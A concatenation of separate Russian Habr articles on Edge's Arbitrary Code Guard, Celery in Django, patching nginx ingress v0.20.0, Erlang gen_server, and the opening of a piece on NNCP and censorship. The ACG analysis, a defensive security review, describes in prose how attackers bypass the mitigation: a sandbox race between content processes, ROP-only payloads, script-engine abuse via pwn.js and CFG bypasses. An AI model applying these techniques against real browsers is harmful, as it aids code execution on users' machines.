С выпуском Windows 10 Creators Update Microsoft начала использовать новый механизм безопасности в Microsoft Edge: [Arbitrary Code Guard (ACG)](https://blogs.windows.com/msedgedev/2017/02/23/mitigating-arbitrary-native-code-execution/). Когда ACG применяется к процессу (в частности в процессу Microsoft Edge), в целевом процессе становится невозможным выделить новую исполняемую память или изменить существующую исполняемую память. Соответственно, исполнение произвольного кода для злоумышленника становится более сложной задачей.
Для достижения более высокой производительности современные браузеры используют JIT компиляцию (Just-In-Time) JavaScript-кода, но такой подход не совместим с ACG. Поэтому в Microsoft Edge был реализован следующий подход: JIT был выделен в отдельный процесс, относительно процесса содержимого (Content Process). Процесс содержимого посылает JIT процессу байт-код JavaScript, а JIT процесс компилирует его в машинный код и проецирует этот машинный код обратно в процесс содержимого.
Как работает ACG в Microsoft Edge
---------------------------------
ACG зависит от настройки политики динамического кода процесса. Эта политика может быть установлена для любого процесса Windows вызовом функции [SetProcessMitigationPolicy](https://msdn.microsoft.com/en-us/library/windows/desktop/hh769088(v=vs.85).aspx) с параметром ProcessDynamicCodePolicy. В процессе содержимого Microsoft Edge вызов происходит следующим образом:
```
00 KERNELBASE!SetProcessMitigationPolicy
01 MicrosoftEdgeCP!SetProcessDynamicCodePolicy+0xc0
02 MicrosoftEdgeCP!StartContentProcess_Exe+0x164
03 MicrosoftEdgeCP!main+0xfe
04 MicrosoftEdgeCP!_main+0xa6
05 MicrosoftEdgeCP!WinMainCRTStartup+0x1b3
06 KERNEL32!BaseThreadInitThunk+0x14
07 ntdll!RtlUserThreadStart+0x21
```
Каждый процесс содержимого Microsoft Edge вызывает эту функцию вскоре после создания. К сожалению, поскольку один процесс содержимого может обращаться к другим процессам содержимого, которые запускаются в одной песочнице ([App Container](https://msdn.microsoft.com/en-us/library/windows/desktop/mt595898(v=vs.85).aspx)), процесс содержимого A может получить доступ к процессу содержимого B до того, как B активирует ACG. Это позволяет злоумышленнику сделать так, что в процессе B никогда не будет активирован механизм ACG (или просто исполнить в процессе B произвольный код до активации механизма ACG). Это [проблема архитектуры](https://bugs.chromium.org/p/project-zero/issues/detail?id=1552), которая **не исправлена** на момент публикации документа, и ожидается, что проблема будет решена в будущих версиях Windows.
Политика динамического кода не всегда устанавливается процессом содержимого Microsoft Edge. Прежде чем принять решение о применении этой политики, процесс обращается к нескольким записям в реестре, как показано на рисунке ниже:

К счастью, процесс содержимого Microsoft Edge не имеет доступа на запись ни к одному из этих разделов реестра, поэтому скомпрометированный процесс содержимого не может просто отключить ACG для процессов, которые будут созданы в будущем.
Кроме того, для обеспечения обратной совместимости перед установкой значения политики динамического кода Edge пытается определить, присутствуют ли какие-либо драйверы (например, графики), которые несовместимы с ACG. Как сказано [в блоге Microsoft](https://blogs.windows.com/msedgedev/2017/02/23/mitigating-arbitrary-native-code-execution/) о ACG:
> По соображениям совместимости в настоящее время ACG применяется только на 64-х разрядных машинах, у которых главный GPU работает под управлением драйвера WDDM 2.2 (модель драйверов, выпущенная с Windows 10 Anniversary Update), или при использовании программного рендеринга. В экспериментальных целях программный рендеринг можно принудительно включить с помощью Control Panel -> Internet Options -> «Advanced». На текущий момент на устройствах Microsoft (Surface Book, Surface Pro 4 и Surface Studio) и некоторых других системах, драйвера GPU которых точно совместимы с ACG, применяется ACG. Мы намерены улучшить охват и точность списка поддерживаемых GPU, поскольку мы оцениваем телеметрию и отзывы клиентов.
>
>
Это означает, что на многих системах со старыми драйверами GPU механизм ACG не будет включен, даже если компьютер работает под управлением обновленной версии Windows.
Для проверки того, что политика динамического кода включена для процесса, можно вызвать скрипт PowerShell'а [Get-ProcessMitigation](https://docs.microsoft.com/en-us/powershell/module/processmitigations/get-processmitigation?view=win10-ps), как показано на рисунке ниже:

Особо следует отметить запись «AllowThreadOptOut: OFF». В предыдущих версиях Windows этот параметр был «ON», что позволило выйти из под ACG. Это, как и ожидалось, привело к тому, что механизм был крайне не эффективным.
Когда процесс содержимого Microsoft Edge вызывает SetProcessMitigationPolicy(), он также устанавливает флаг AllowRemoteDowngrade, который позволяет не-AppContainer процессам, отключать политику в любое время. Это используется, когда меняется драйвер дисплея. Попытка отключить политику динамического кода из самого процесса содержимого, после включения, приведет к ошибке **ERROR\_ACCESS\_DENIED**.
Когда включена политика динамического кода, как сказано выше, становится невозможным:
1. выделить новую исполняемую память
2. изменить существующую исполняемую память
Это означает, что будут завершаться с ошибкой вызовы функций [VirtualAlloc](https://msdn.microsoft.com/en-us/library/windows/desktop/aa366887(v=vs.85).aspx) и [VirtualProtect](https://msdn.microsoft.com/en-us/library/windows/desktop/aa366898(v=vs.85).aspx), если флаги в аргументе flProtect/flNewProtect будут относиться к исполняемой памяти. Это относится ко всем функциям, которые могут вызвать аналогичный эффект, например — MapViewOfFile. Когда функция завершается с ошибкой из-за ACG, она возвращает новый код ошибки: 0xc0000604, STATUS\_DYNAMIC\_CODE\_BLOCKED.
Когда процесс A пытается выделить исполняемую память в процессе B, имеет значение только политика процесса A. То есть: если в процессе B установлена политика динамического кода (включен механизм ACG), а в процессе А — нет, то вызов из процесса A будет успешным, если процесс A будет обладать описателем на процесс B с соответствующими правами.
Таким образом, единственными способами выделения исполняемой памяти в процессе с включенным механизмом ACG являются:
1. выделение исполняемой памяти другим процессом, для которого выключен механизм ACG
2. загрузка DLL в процесс
Для обработки второй ситуации Microsoft предусмотрела еще один механизм — CIG ([Code Integrity Guard](https://blogs.windows.com/msedgedev/2017/02/23/mitigating-arbitrary-native-code-execution/#PemDwtd6jQyUQmAL.97)). С включенным механизмом CIG процесс может загружать только подписанные Microsoft'ом DLL-файлы.
Насколько эффективен ACG?
-------------------------
Существует несколько подходов, используемых злоумышленниками, в ситуации, когда невозможно выделить исполняемую память:
1. Если злоумышленнику не нужно выходить из текущего процесса, то можно выполнить data-only атаку (использовать только неисполняемую память). Применимо к браузеру это может означать перезаписывание соответствующих полей, чтобы отключить или обмануть проверки политик, что эквивалентно атаке Universal XSS (Примечание: в Google Chrome с включенной изоляцией сайта реализация такой атаки сильно усложнена).
2. В противном случае, когда злоумышленнику не доступны скрипты, единственным путем остаются техники пере-использования существующего кода, такие как ROP. Стоит обратить внимание, что злоумышленник не может использовать ROP только для того, чтобы сделать область памяти полезной нагрузки исполняемой, а затем передать туда управление (как это часто делается в эксплоитах сегодня). Вместо этого вся полезная нагрузка должна быть записана на ROP. В настоящее время это будет трудоемкой задачей, но масштабное применение ACG может послужить стимулом к разработке автоматизированных инструментов, которые облегчили бы эту задачу.
3. Если же присутствует среда исполнения скриптов, то у злоумышленника есть третий (более простой) подход. Вместо написания полезной нагрузки на ROP, атакующий с примитивом чтения и записи может использовать среду исполнения скриптов, которая уже присутствует в этом процессе (например, JavaScript в Edge). Это позволит создать интерфейс, который позволит:
* вызывать произвольную нативную функцию с произвольными аргументами из среды исполнения скриптов
* передавать возвращаемое значение обратно в среду исполнения скриптов
Имея библиотеку эксплуатации с такими возможностями, атакующий, вместо написания полезной нагрузки в нативном коде, пишет код на скриптовом языке, используя библиотеку для нативных вызовов там, где это потребуется. Задача значительно упрощается, если библиотека эксплуатации предоставляет вспомогательные методы, такие как malloc(), memcpy() и т.п. На самом деле такая библиотека уже есть: [pwn.js](https://github.com/theori-io/pwnjs).
Вместо возможности вызова произвольной нативной функций, злоумышленнику может быть достаточно возможности совершать произвольные системные вызовы (syscalls).
Хотя из вышеизложенного может показаться, что ACG будет не очень полезен, особенно в веб-браузере, нужно принять во внимание, что сценарии 2 и 3 предполагают злоумышленника, способного захватить поток управления. Другими словами, атакующему необходимо обойти CFG (Control Flow Guard).
В настоящее время, с [большим количеством известных подходов](https://github.com/Microsoft/MSRC-Security-Research/blob/master/presentations/2018_02_OffensiveCon/The%20Evolution%20of%20CFI%20Attacks%20and%20Defenses.pdf), обход CFG в Windows не составляет труда. Однако, если Microsoft сможет исправить все известные недостатки CFG (а Microsoft уже проявила намерение это сделать), ситуация может измениться в ближайшие пару лет.
Таком образом, успешное применение ACG напрямую зависит от успешного применения CFG и CIG ([Code Integrity Guard](https://blogs.windows.com/msedgedev/2017/02/23/mitigating-arbitrary-native-code-execution/#PemDwtd6jQyUQmAL.97)). Все эти механизмы должны работать вместе, чтобы предотвратить выполнение кода злоумышленника:
* При использовании CIG и ACG, но без CFG, как описано выше, атакующий может закодировать полезную нагрузку в виде ROP-цепочки или злоупотребить средой исполнения скриптов для выполнения произвольного кода.
* При использовании CFG и CIG, но без ACG, атакующий может проецировать исполняемую память в текущий процесс.
* При использовании CFG и ACG, но без CIG, атакующий может загрузить вредоносную библиотеку в текущий процесс.
Chakra (JIT-сервер)
-------------------
Для реализации JIT в Chakra (JavaScript Engine в Microsoft Edge) при включенном механизме ACG, Microsoft запускает части Chakra, которые ответственны за компиляцию кода, в отдельном процессе — JIT-сервере. Основное взаимодействие процесса содержимого и JIT-сервера показано на рисунке ниже:

При такой архитектуре процесс содержимого по-прежнему обрабатывает все задачи, связанные с запуском JavaScript, кроме компиляции (JIT'инга) скриптов. Когда Chakra определяет, что функция JavaScript (или цикл) должна быть скомпилирована в нативный код (обычно это происходит после интерпретации одного и того же участка скрипта несколько раз), вместо того, чтобы делать это текущем процессе, происходит вызов JIT-сервера, которому передается байт-код целевой функции. Затем JIT-сервер компилирует байт-код и записывает полученный исполняемый нативный код обратно в вызывающий процесс с использованием разделяемой памяти (объекта секции). После этого процесс содержимого может выполнить полученный исполняемый код без нарушения политики динамического кода.
С точки зрения запущенных процессов, JIT-сервер выглядит так же, как и другой процесс содержимого, и даже использует тот же exe-файл: MicrosoftEdgeCP.exe. Существенное отличие заключается в том, что для JIT-процесса механизм ACG не включен, что и позволяет ему проецировать исполняемый код обратно в процесс содержимого. При этом запускается только один процесс JIT-сервера, который обслуживает все существующие процессы содержимого.
Заключение
----------
ACG преуспевает в достижении своей непосредственной цели: предотвращение выделения и модификации исполняемой памяти. Однако из-за взаимной зависимости CFG, ACG и CIG с одной стороны, а так же недостатков текущей реализации CFG в Microsoft Windows с другой, ACG не является достаточным средством предотвращения продвинутых атак по выходу из песочницы браузера. Таким образом, Microsoft должна исправить все известные недостатки CFG, прежде чем ACG станет существенным препятствием для эксплойтов. | https://habr.com/ru/post/358650/ | null | ru | null |
# 3 кейса для использования Celery в Django-приложении

Я занимаюсь созданием веб-приложений на Django. В основном, это SaaS сервисы для бизнеса. Во всех этих приложениях есть необходимость в асинхронных задачах. Для их реализации использую Celery. В статье расскажу о ситуациях, в которых применяю Celery, с примерами кода.
Celery – это система для управления очередями задач. Принципиально умеет 2 вещи: брать задачи из очереди и выполнять задачи по расписанию. В качестве брокера очередей обычно используются RabbitMQ или Redis. В очереди кладутся задачи, а потом воркеры Celery берут их оттуда и выполняют.
Для Celery можно придумать применение почти в любом приложении, но далее я опишу только те кейсы, в которых использую его сам.
### 1. Задачи по расписанию
Часто есть задачи, которые нужно выполнить в определенную дату и время: отправить пользователю напоминание, закончить пробный период аккаунта, опубликовать пост в соцсетях.
В Celery есть возможность при вызове таска указать параметр [ETA](http://docs.celeryproject.org/en/latest/userguide/calling.html#eta-and-countdown) – время, в которое надо запустить таск. Но если так планировать задачи, то получается очень ненадежно: они могут не запуститься и их неудобно отменять.
Более надежный способ – это использовать celerybeat schedule. То есть создать расписание, где будут таски, которые запускаются с определенной периодичностью или в определенное время. Например, если необходимо опубликовать пост в соцсетях по расписанию, то таск для этого запускается раз в минуту. Если надо закончить пробный период у аккаунта, то можно запускать таск раз в сутки.
```
# schedule.py
from datetime import timedelta
from celery.schedules import crontab
CELERYBEAT_SCHEDULE = {
'publish_post_starter': {
'task': 'publish_post_starter',
'schedule': timedelta(minutes=1),
},
'end_trial_starter': {
'task': 'end_trial_starter',
'schedule': crontab(hour=10, minute=21),
},
}
```
В таске стартере получаем все инстансы, у которых запланированное время уже наступило. Проходимся по инстансам и для каждого вызываем основной таск. В качестве аргументов передаем только id инстанса, чтобы не засорять очередь ненужными данными. Можем сразу пройтись по всем инстансам и выполнить действия, но чаще всего лучше вызвать отдельный таск для каждого инстанса. Так мы ускорим выполнение, и, если произойдет ошибка, то она повлияет только на один из тасков.
```
# tasks.py
@app.task(name='publish_post')
def publish_post(post_id):
...
@app.task(name='publish_post_starter')
def publish_post_starter():
post_ids = list(
Post.objects.filter(
publish_dt__lte=timezone.now(),
is_published=False
).values_list('id', flat=True)
)
for post_id in post_ids:
publish_post.delay(post_id)
```
### 2. Долгие вычисления и вызовы API из WSGI
Под WSGI подразумевается контекст, в котором обрабатываются запросы от пользователей (Request-Response Cycle). В противовес контексту асинхронных задач – Celery.
Для создания отзывчивого интерфейса все кнопки должны реагировать мгновенно и не должны блокировать остальной интерфейс. Для этого после нажатия кнопка блокируется, на нее ставится спиннер и отправляется ajax-запрос на сервер. Если обработка запроса занимает дольше пары секунд, то можно переместить вычисления в Celery-таск.
В WSGI вызываем таск и возвращаем ответ. На фронте разблокируем кнопку и убираем спиннер. Пользователю показываем сообщение, что действие запущено. Параллельно выполняется Celery-таск, который по завершению возвращает ответ по вебсокету. Получив результат на фронте, показываем его пользователю.
```
# rest_views.py
from rest_framework import status
from rest_framework.views import APIView
from rest_framework.response import Response
from tasks import send_emails
class SendEmailView(APIView):
def post(self, request):
# this id will be used to send response with websocket
request_uuid = request.data.get('request_uuid')
if not request_uuid:
return Response(status=status.HTTP_400_BAD_REQUEST)
send_emails.delay(request.user.id, request_uuid)
return Response(status=status.HTTP_200_OK)
```
Отдельно можно выделить вызовы внешнего API из WSGI. В данном случае все вызовы, независимо от длительности их выполнения, запускаются через Celery-таск. Это защита от дурака. Не должно быть ситуации, когда из-за недоступности какого-то внешнего API подвисает интерфейс у пользователя.
### 3. Вызовы из Tornado
При интеграции с соцсетью, Telegram или платежным сервисом нужен webhook-урл, на который буду приходить оповещения. Количество запросов не всегда можно рассчитать заранее, но скорее всего их количество будет превышать запросы от пользователей. Эти запросы буду приходить до того момента, как получат ответ с кодом 200.
Для обработки таких запросов подходит асинхронный фреймворк Tornado. Чтобы не превращать обработку в синхронную в Tornado не должно быть блокирующих операций. Тут и нужен Celery. Tornado handler получает запрос, валидирует данные, вызывает Celery-таск и возвращает успешный ответ.
```
# tornado_handlers.py
from tornado import gen, escape
from tornado.web import RequestHandler
from tasks import handle_vk_callback
class VkCallbackHandler(RequestHandler):
@gen.coroutine
def post(self, *args, **kwargs):
try:
data = escape.json_decode(self.request.body)
except ValueError:
self.set_status(status_code=400, reason='Invalid data')
return
handle_vk_callback.delay(data)
self.write('ok')
return
``` | https://habr.com/ru/post/461775/ | null | ru | null |
# Как собрать NGINX Ingress Controller старой версии и пропатчить его
В данной HOWTO мы исправим баг в древней версии nginx ingress controller **v0.20.0** и научимся работать с зависимостями Go старых версий через *dep* + *vendor*.

*Оригинал статьи взят по согласию автора с сайта [vitya.top](https://vitya.top/build-old-ingress-nginx/).*
Проблема
--------
ingress-nginx версии v0.20.0 добавляет лишние *слэши* при rewrite. Это мешает бесшовной миграции на последнюю версию (v0.32.0), поэтому разработчикам в ряде случаев пришлось делать такую конструкцию:
```
path: /service/api/v1/tokens
rewrite-target: /api/v1/tokens
```
Если добавить */* в конец YAML-объект типа *Ingress*, то ingress-nginx **0.20.0** начинает делать rewrite в */api/v1/tokens//*. Отказаться от такой конструкции не получается, потому что кто-то обращается к сервису со слэшем в конце, а кто-то без.
Решили пропатчить старый NGINX Ingress, чтобы избавиться от досадного бага. А затем двигаться по плану:
* Менять сначала пути и рерайты в ингрессах на человеческие (со слэшем на конце).
* Мигрировать на новый Ingress Controller, запущенный на другом порту.
Но сначала, надо исправить проблему в исходниках контроллера старой версии.
### Решение
В [этих строках](https://github.com/kubernetes/ingress-nginx/blob/nginx-0.20.0/internal/ingress/controller/template/template.go#L539) переменную *location.Rewrite.Target* изменить на *strings.TrimSuffix(location.Rewrite.Target, "/")*.
Скачиваем исходники:
```
go get k8s.io/ingress-nginx
cd ~/go/src/k8.io/ingress-inginx
```
Переключаем на ветку, которую нужно пофиксить:
```
git checkout v0.20.0
```
Правим архитектуру в *Makefile*. чтобы не собирать лишнее 40 минут:
```
vim Makefile
```
(или `sed -i -e 's/^ALL_ARCH.*/ALL_ARCH = amd64/g'`)
Вносим *свои* правки:
```
vim internal/ingress/controller/template/template.go +539
```
(здесь меняем переменную — см. "Цель")
Фиксим Docker-образ для сборки Go:
```
vim build/go-in-docker.sh
```
А именно:
* меняем *E2E\_IMAGE* на *docker.myregistry.com/ops/golang:1.10.7-alpine3.8-v7*;
* удаляем в этом же файле *--entrypoint ${FLAGS}*.
Сохраняем правки:
```
git add -A
git commit -m "Fix trailing slash bug"
```
Устанавливаем зависимости для сборки:
```
dep ensure =v # ключевой момент, без этого будет ругаться на internal инклуды
```
Запускаем сборку и ждём (минут 5):
```
make
```
```
tagged quay.io/kubernetes-ingress-controller/nginx-ingress-controller-amd64:0.20.0
```
Вешаем *тэг* и *пушим*:
```
docker tag quay.io/kubernetes-ingress-controller/nginx-ingress-controller-amd64:0.20.0 docker.myregistry.com/ops/nginx-ingress-controller:0.20.0-patched-2
docker push docker.myregistry.com/ops/nginx-ingress-controller:0.20.0-patched-2
```
Готово!
Кстати, мы ищем крутого [Kubernetes-админа](https://career.habr.com/vacancies/1000058932). | https://habr.com/ru/post/502538/ | null | ru | null |
# Введение в gen_server: «Erlybank»
[Предыстория](http://tiesto.habrahabr.ru/blog/55651/)
[Введение в Open Telecom Platform/Открытую Телекомуникационную Платформу(OTP/ОТП)](http://tiesto.habrahabr.ru/blog/55657/)
Это первая статья из цикла статей, описывающих все концепции, которые относятся к Erlang/OTP. Чтобы вы могли найти все эти статьи в дальнейшем, они маркируются специальным тегом: [Otp introduction](http://habrahabr.ru/tag/OTP%20introduction/)(*здесь я сделал ссылку на теги хабра*). Как обещано во [введении в OTP](http://tiesto.habrahabr.ru/blog/55657/), мы будем создавать сервер, обслуживающий фейковые банковские аккаунты людей в «Erlybank» (да, я люблю глупые имена).
**Сценарий:** ErlyBank начинает свою деятельность, и руководителям необходимо встать с правильной ноги, создав масштабируемую систему для управления банковскими аккаунтами их важной базы покупателей. Услышав про мощь Erlang, они наняли нас сделать это! Но чтобы посмотреть, на что мы годны, они сначала хотят увидеть простенький сервер, умеющий создавать и удалять аккаунты, делать депозит и изъятие денег. Заказчики хотят только прототип, а не что-то, что они смогут запустить в производство.
**Цель:** мы создадим простой сервер и клиент, используя [gen\_server](http://www.erlang.org/doc/man/gen_server.html). Так как это просто прототип, аккаунты будут храниться в памяти и идентифицироваться по имени. Никакой другой информации для создания аккаунта будет не нужно. И конечно же, мы сделаем проверку для операций депозита и изъятия денег.
**Примечание:** я полагаю, что у вас уже есть начальные знания синтаксиса Erlang. Если нет, то рекомендую прочитать [краткое резюме по ресурсам для начинающих](http://spawnlink.com/articles/compendium-of-beginner-erlang-resources/), чтобы найти тот ресурс, где вы сможете изучить Erlang.
Если вы готовы, жмите «Читать дальше», чтобы начать! (Если вы уже не читаете всю статью целиком:) )
#### Что находится в gen\_server?
[gen\_server](http://www.erlang.org/doc/man/gen_server.html) — это интерфейсный модуль для реализации клиент-серверной архитектуры. Когда вы используете этот OTP модуль, множество вкусностей достается вам «for free», но об этом я расскажу позже. Также, позже в серии, я поговорю о супервизорах и сообщениях об ошибках. А этот модуль практически не претерпит изменений.
Так как gen\_server — это интерфейс, вам необходимо реализовать некоторое количество его методов или функций возврата(callbacks англ.):
* **init/1** — Инициализация сервера.
* **handle\_call/3** — Обрабатывает call-запрос. Клиент, пославший ему call-запрос, блокируется до тех пор, пока не получит ответ.
* **handle\_cast/2** — Обрабатывает cast-запрос. cast-запрос идентичен call-запросу за исключением того, что он асинхронный; клиент продолжает работу во время cast-запроса.
* **handle\_info/2** — В своем роде «catch all» метод. Если серверу приходит сообщение, и это не call и не cast, то оно придет сюда. Примером такого сообщения может служить EXIT process сообщение, если ваш сервер соединен(залинкован) с другим процессом.
* **terminate/2** — Вызывается, когда сервер останавливается. Здесь можно сделать любые необходмые перед выходом операции.
* **code\_change/3** — Вызывается, когда сервер обновляется в реальном времени. Вы должны поместить заглушку в этот метод. Этот метод будет рассмотрен в деталях в будущих статьях.
#### Скелет сервера
Я всегда начинаю писать с некоторого обобщенного скелета. Можете посмотреть его [здесь](http://spawnlink.com/otp-intro-1-gen_server-skeleton/).
Примечание: чтобы не загромождать пространство, я не буду вставлять содержимое файлов сюда, я буду стараться связать все, как только появится возможность. Здесь я буду размещать важные отрывки кода.
Как вы видите, модуль называется **eb\_server**. Он имплементирует все callback-методы, которые я указал выше и также добавляет еще один: `start_link/0`, который будет использоваться для старта сервера. Я вставил порцию этого кода ниже:
```
start_link() ->
gen_server:start_link({local, ?SERVER}, ?MODULE, [], []).
```
Здесь вызывается start\_link/4 метод модуля gen\_server, который стартует сервер и регистрирует процесс с помощью атома, определенного макросом `SERVER`, который по умолчанию является всего лишь именем модуля. Оставшиеся аргументы — это модуль gen\_server, в данном случае он сам, и любые другие аргументы, а в конце опции. Мы оставляем аргументы пустыми(они нам не нужны) и мы не указываем никаких опций. За более подробным описанием этого метода обращайтесь на страницу [gen\_server manual](http://www.erlang.org/doc/man/gen_server.html#start_link-4).
#### Инициализация Erlybank сервера
Сервер стартуется методом gen\_server:start\_link, который вызывает метод init нашего сервера. В нем вам следует инициализировать состояние(данные) сервера. **Состояние(данные)** может быть чем угодно: атомом, списком значений, функцией, чем угодно! Это состояние(данные) передается серверу в каждом callback-методе. В нашем случае мы бы хотели хранить список всех аккаунтов и значений их баланса. Дополнительно, мы бы хотели искать аккаунты по именам. Для этого я собираюсь использовать модуль [dict](http://www.erlang.org/doc/man/dict.html), который сохраняет пары «ключ-значение» в памяти.
**Примечание для объекто-ориентированных умов:** если вы пришли из ООП, вы можете принять состояние сервера за переменные его экземпляра. В каждом callback методе вам будут доступны эти переменные, и также вы сможете их изменять.
Итак, окончательный вид метода init:
```
init(_Args) ->
{ok, dict:new()}.
```
И правда, это просто! Так, для Erlybank сервера одно из ожидаемых значений, которое возвращает init, — это `{ok, State}`. Я просто возвращаю ok и пустой ассоциативный массив как состояние(данные). И мы не передаем аргументы в init(которые все равно пустой массив, помните, из start\_link), так что я предваряю аргумент символом "\_", чтобы указать на это.
#### Call или Cast? Вот вопрос
Перед тем, как мы разработаем большую часть сервера, я хочу еще раз быстро пройтись по различиям между call и cast методами.
**Call** — это метод, **блокирующий** клиент. Это означает, что когда клиент посылает сообщение серверу, он дожидается ответа перед тем, как продолжать дальше. Вы используете call когда вам необходим ответ, например запрос баланса определенного аккаунта.
**Cast** — это **неблокирующий** или асинхронный метод. Это означает, что когда клиент посылает сообщение серверу, он продолжает работать дальше, не дожидаясь ответа сервера. Сейчас Erlang гарантирует, что все посланные процессам сообщения дойдут до адресатов, так что, если вы явно не нуждаетесь в ответе сервера, вам следует использовать cast, — это позволит вашему клиенту работать дальше. То есть, вам не нужно делать call только для того, чтобы удостовериться, что ваше сообщение дошло — оставьте это Erlang.
#### Создание банковского аккаунта
Сначала начало:), Erlybank нужен способ создания новых аккаунтов. Быстро, проверьте себя: если бы вам нужно было создать банковский аккаунт, что бы вы использовали: **cast или call**? Думайте качественно… Какое значение должно быть возвращено? Если вы выбрали **call** — вы правы, хотя ничего страшного, если нет. Вы должны быть уверенными, что аккаунт создан успешно, вместо того, чтобы просто полагаться на это. В нашем случае я собираюсь выполнить его через cast, так как проверку ошибок мы сейчас не производим.
Первое, я создам API метод, который будет вызываться извне модуля, чтобы создать аккаунт:
```
%%--------------------------------------------------------------------
%% Function: create_account(Name) -> ok
%% Description: Creates a bank account for the person with name Name
%%--------------------------------------------------------------------
create_account(Name) ->
gen_server:cast(?SERVER, {create, Name}).
```
Он посылает cast-запрос серверу, который мы зарегистрировали как `?SERVER` в start\_link. Запрос представляет из себя тапл `{create, Name}`. В случае использования cast немедленно возвращается «ok», что также возвращается нашей функцией.
Сейчас нам надо написать callback-метод для сервера, который будет обрабатывать этот cast:
```
handle_cast({create, Name}, State) ->
{noreply, dict:store(Name, 0, State)};
handle_cast(_Msg, State) ->
{noreply, State}.
```
Как вы можете видеть, мы только добавили еще одно определение для handle\_cast чтобы обработать еще один запрос. Затем мы сохраняем его в массиве со значением 0, отображающим текущий баланс аккаунта. handle\_cast возвращает `{noreply, State}`, где State — это новое состояние(данные) сервера. Итак, в этот раз мы возвращаем новый массив с добавленным аккаунтом.
также, заметьте, что я добавил «catch-all» функцию в конец. Это следует делать не только здесь, но также во всех функциональных языках в целом. Вы можете использовать этот метод только для того, чтобы проглотить сообщение молча:) или вам следует вызвать исключение, если вам надо. В нашем случае я обрабатываю его тихо.
Содержимое файла eb\_server.erl на данный момент вы можете посмотреть [здесь](http://spawnlink.com/otp-intro-1-gen-server-eb-server-create-account/).
#### Денежный депозит
Мы обещали нашему клиенту, Erlybank, что мы добавим API для депозита денег и базовую проверку. Так что нам надо написать deposit API метод так, чтобы сервер был обязан проверять аккаунт на существование перед внесением денег на счет. И снова, проверьте себя: `cast или call`? Ответ прост: call. Мы должны быть уверены, что деньги дошли и уведомить пользователя.
Как и раньше, я пишу сначала API метод:
```
%%--------------------------------------------------------------------
%% Function: deposit(Name, Amount) -> {ok, Balance} | {error, Reason}
%% Description: Deposits Amount into Name's account. Returns the
%% balance if successful, otherwise returns an error and reason.
%%--------------------------------------------------------------------
deposit(Name, Amount) ->
gen_server:call(?SERVER, {deposit, Name, Amount}).
```
Ничего выдающегося: мы просто посылаем сообщение серверу. Вышеупомянутое должно выглядеть знакомым вам, так как пока что это практически то же самое, что cast. Но различия появляются в серверной части:
```
handle_call({deposit, Name, Amount}, _From, State) ->
case dict:find(Name, State) of
{ok, Value} ->
NewBalance = Value + Amount,
Response = {ok, NewBalance},
NewState = dict:store(Name, NewBalance, State),
{reply, Response, NewState};
error ->
{reply, {error, account_does_not_exist}, State}
end;
handle_call(_Request, _From, State) ->
Reply = ok,
{reply, Reply, State}.
```
Вау! Много нового и непонятного! Определение метода выглядит похожим на handle\_cast, исключая новый аргумент `From`, который мы не используем. Это идентификатор pid вызывающего процесса, так что мы можем послать ему дополнительное сообщение, если понадобится.
Мы обещали Erlybank, что сделаем проверку существования аккаунта, и мы делаем это в первой строчке кода. Мы пытаемся найти значение из массива состояния(данных) эквивалентное пользователю, пытающемуся сделать депозит. Метод find модуля dict возвращает одно из 2-х значений: или `{ok, Value}`, или `error`.
В случае, если аккаунт существует, Value равняется текущему балансу аккаунта, — добавляем сумму депозита к нему. Затем мы сохраняем новый баланс аккаунта в массиве и присваиваем его переменной. Я также сохраняю ответ сервера в переменной, чтио выглядит просто как комментарий к deposit API, говорящий: всё `{ok, Balance}`. Потом, возвращая `{reply, Reply, State}`, сервер посылает обратно Reply и сохраняет новое состояние(данные).
С другой стороны, если аккаунт не существует, мы не изменяем состояние(данные) вовсе, а в ответ посылаем тапл `{error, account_does_not_exist}`, который опять же следует спецификации в комментариях deposit API.
Снова, здесь [обновленная версия eb\_server.erl](http://spawnlink.com/otp-intro-1-gen-server-eb-server-deposit-api/).
#### Удаление аккаунта и снятие денег
Сейчас я собираюсь оставить как упражнение читателю написание API для удаления аккаунта и снятия денег с аккаунта. У вас есть все необходимые знания для того, чтобы сделать это. Если вам нужна помощь с модулем dict, обращайтесь к [dict API reference](http://www.erlang.org/doc/man/dict.html). При снятии денег со счета проверяйте аккаунт как на существование, так и на наличие необходимой для снятия суммы денег. Вам не нужно обрабатывать отрицательные значения.
Когда вы закончите, или если вы не закончите(надеюсь, нет!), можете найти ответы [здесь](http://spawnlink.com/otp-intro-1-gen-server-eb-server-withdrawal/).
#### Заключительные примечания
В этой статье я показал основы gen\_server и как создавать клиент-серверное общение. Я не рассказывал про все возможности gen\_server, которые включают такие вещи, как таймауты для сообщений и остановка сервера, но я поведал про солидную порцию этого интерфейса.
Если вы хотите узнать больше о callback-методах, возвращаемых значениях и других, более продвинутых вещах gen\_server, [читайте документацию по gen\_server](http://www.erlang.org/doc/man/gen_server.html). Прочитайте ее всю, правда.
Также, я знаю, что не касался the метода code\_change/3, который по каким-то причинам является самым вкусным для людей. Не волнуйтесь, у меня уже есть наброски для статьи(ближе к концу серии), посвященной проведению апгрейдов на работающей системе(горячая замена кода), и вот там этот метод будет играть одну из главных ролей.
Следующая статья будет через несклько дней. Она будет посвящена gen\_fsm. Так что, если эта статья пощекотала вам мозг, «почувствуйте свободу прыгнуть в мануал»:) и действуйте сами. Может быть, вам удастся угадать продолжение истории ErlyBank, которое я буду делать с gen\_fsm.;) | https://habr.com/ru/post/55708/ | null | ru | null |
# NNCP: лечение online- и цензуро- зависимости store-and-forward методом
В этой статье поднят вопрос удручающей ситуации с доступностью данных в Интернете, злоупотреблением цензурой и тотальной слежкой. Власти ли или корпорации в этом виноваты? Что поделать? Создавать собственные соцсети, участвовать в сетях анонимизации, строить mesh-сети и store-and-forward решения. Демонстрация NNCP утилит для создания этих store-and-forward friend-to-friend решений.
Кто виноват?
------------
В рунете в последнее время поднято много дискуссий о страхе перед проектами законов, которые могут поставить вообще существование нашей части Интернета под вопросом. Интерпретация этих законопроектов может быть такой, что **всё** где используется шифрование будет вне закона, запрещено, а кому нужна сеть где невозможно не публично передать данные, приватно поговорить?
Представители власти говорят что нет речи о запрете, а всего-лишь о контроле: то есть, мол если **они** смогут читать, то никаких проблем — но мы то знаем что не бывает шифрования «прозрачного» для одних, но надёжного от других. Подобный «контроль» равносилен тому, что любое наше слово должно бы быть передано через посредника, прямое общение между двумя собеседниками недопустимо. Кроме того, наличие централизованного посредника опасно злоупотреблением цензурой и закрытием доступа к пластам информации. Плюс это колоссальный поток приватной информации о людях (каждый их клик будет зафиксирован) — то есть глобальная слежка со всеми отсюда вытекающими проблемами.
